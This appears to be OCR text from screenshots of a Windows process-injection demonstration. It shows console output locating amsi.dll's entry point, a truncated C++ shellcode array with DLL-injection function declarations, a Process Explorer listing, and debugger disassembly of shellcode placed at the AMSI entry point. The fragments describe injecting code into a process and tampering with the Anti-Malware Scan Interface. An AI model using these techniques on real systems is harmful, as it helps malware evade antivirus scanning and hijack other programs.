 747B0000  ColorAdapterClient.dll
09270000  amsi.dll
Find dll amsi.dll
dllEntryPoint is 0927A0F0
C:\Users\Ronpa>
6 using namespace std;
7
8 UCHAR shellcode[] = { 0x55,0x8B,0xEC,0x83,0xEC,0x60,0xE8,0x9
9
10 DWORD GetProcessPid(char *ProcessName);
11 BOOL InjectDll(HANDLE hProcess, char *DllName);
12 HMODULE GetModule(HANDLE hProcess, char *DllName);
Process Explorer - Sysinternals: www.sysinternals.com [DESKTOP-C4I1VS9\Ronpa]
File Options View Process Find DLL Users Help
Process CPU Private Bytes Working Set PID Description
ServiceHub.Host.CLR.x86.exe 2.01 35,932 K 53,668 K 4000 ServiceHub.Host.
svchost.exe 5,432 K 17,552 K 4080 Windows 服务主进
DingTalk.exe 44,036 K 91,472 K 4112 钉钉
SearchIndexer.exe 22,288 K 33,176 K 4232 Microsoft Window
Name Description Company Name Path
alimail_sdk.dll C:\Program Files (
amsi.dll Anti-Malware Scan Interface Microsoft Corporation C:\Windows\SysWOW6
apphelp.dll 应用程序兼容性客户端库 Microsoft Corporation C:\Windows\SysWOW6
文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H) [+] 快捷
暂停 l e m t
0927A0F0 55 push ebp
0927A0F1 8BEC mov ebp,esp
0927A0F3 83EC 60 sub esp,0x60
0927A0F6 E8 95010000 call amsi.0927A290
0927A0FB 50 push eax
0927A0FC E8 AF010000 call amsi.0927A2B0
0927A101 83C4 04 add esp,0x4
0927A104 8945 FC mov dword ptr ss:[ebp-0x4],eax
0927A107 C645 CC 4C mov byte ptr ss:[ebp-0x34],0x4C
0927A10B C645 CD 6F mov byte ptr ss:[ebp-0x33],0x6F
0927A10F C645 CE 61 mov byte ptr ss:[ebp-0x32],0x61
0927A113 C645 CF 64 mov byte ptr ss:[ebp-0x31],0x64
0927A117 C645 D0 4C mov byte ptr ss:[ebp-0x30],0x4C
0927A11B C645 D1 69 mov byte ptr ss:[ebp-0x2F],0x69
0927A11F C645 D2 62 mov byte ptr ss:[ebp-0x2E],0x62
esp=0168FBFC
地址 HEX 数据
0927A0F0 55 8B EC 83 EC 60 E8 95 01 00 00 50 E8 AF 01 00
0927A100 00 83 C4 04 89 45 FC C6 45 CC 4C C6 45 CD 6F C6
0927A110 45 CE 61 C6 45 CF 64 C6 45 D0 4C C6 45 D1 69 C6
0927A120 45 D2 62 C6 45 D3 72 C6 45 D4 61 C6 45 D5 72 C6